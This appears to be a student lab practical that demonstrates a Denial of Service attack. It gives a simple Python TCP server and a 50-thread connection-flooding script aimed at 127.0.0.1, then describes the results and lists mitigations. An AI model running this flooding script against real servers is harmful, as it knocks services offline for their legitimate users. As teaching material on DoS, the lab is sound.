PRACTICAL - 9
AIM: Write a python code to demonstrate Denial of Service attack.
Solution:
Introduction
A Denial of Service (DoS) attack is an attempt to make a computer system or network service unavailable to its intended users by overwhelming it with a flood of requests or exploiting resource exhaustion vulnerabilities. Although real-world DoS attacks can be complex and large-scale, they can be simulated in a controlled environment using simple scripts.
Procedure
Step 1: Simple Vulnerable Server Code
The following code creates a basic Python server that listens for connections on a specified port. This type of server is vulnerable because it can be overwhelmed if too many requests are sent simultaneously without proper rate-limiting or resource management.
# vulnerable_server.py
import socket

# Creation of a simple TCP server
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind(("127.0.0.1", 9999))
server.listen(5)

print("Server started on port 9999... Waiting for connections.")

while True:
client, addr = server.accept()
print(f"Connection established with {addr}")
client.send(b"Hello! You are connected to the server.\n")
client.close()

Step 2: Python Script for DoS Attack Simulation
The script below demonstrates a DoS attack by sending multiple continuous requests to the vulnerable server. This is for educational use only and must be executed in a safe local environment.
# dos_attack.py
import socket
import threading

target_ip = "127.0.0.1"
target_port = 9999

def attack():
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))
s.send(b"Fake request data")
s.close()
except:
pass

# Launching multiple threads to overwhelm the server
for i in range(50): # Number of threads
thread = threading.Thread(target=attack)
thread.start()

print("DoS Attack simulation started...")

Step 3: Results of the Execution
1. Normal Execution (without attack)
- The server accepts incoming connections one at a time.
- Users can connect and receive the welcome message.


2. During DoS Attack
- Multiple fake requests flood the server.
- The server becomes unresponsive or slow to legitimate requests.
- Console output shows numerous connections from the attack script.


Mitigation Strategies
To protect against such attacks, developers can implement several defense strategies:
- Rate Limiting: Limit the number of requests that a single IP address can make within a specific time frame.
- Load Balancing: Distribute incoming network traffic across a group of backend servers to prevent any single server from becoming a bottleneck.
- Intrusion Detection/Prevention Systems (IDS/IPS): Use tools that monitor network traffic for malicious patterns and automatically block suspicious activity.
- Resource Management: Optimize the server to efficiently handle and close connections, preventing resource exhaustion.

